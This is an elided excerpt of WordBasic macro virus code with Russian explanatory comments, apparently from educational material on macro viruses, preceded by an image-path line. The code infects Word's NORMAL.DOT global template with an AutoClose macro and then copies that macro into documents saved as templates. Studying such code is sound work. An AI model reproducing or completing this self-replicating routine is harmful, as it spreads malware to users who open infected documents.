 ...
If total > 0 Then 'Если макросы в NORMAL.DOT есть, то...
For cycle = 1 To total '...в цикле искать среди них...
If MacroName$(cycle, 0) = "AutoClose" Then '... макрос с именем AutoClose
...
present = 1
End If
End If
a$ = WindowName$() + ":AutoClose" 'Сформировать имя работающего макроса
If present <> 1 Then 'Если макросов в NORMAL.DOT нет, то...
MacroCopy a$, "Global:AutoClose" '...заразить NORMAL.DOT
...
Else
...
present = 0
If CountMacros(1) <> 0 Then
...
present = 1
End If
If present = 0 Then 'Если макросов в документе нет, то...
FileSaveAs .Format = 1 '...сохранить документ как шаблон и...
...
MacroCopy "Global:AutoClose", a$ '...заразить его макросом, взятым из...
... '...NORMAL.DOT
End If
End If
...
End Sub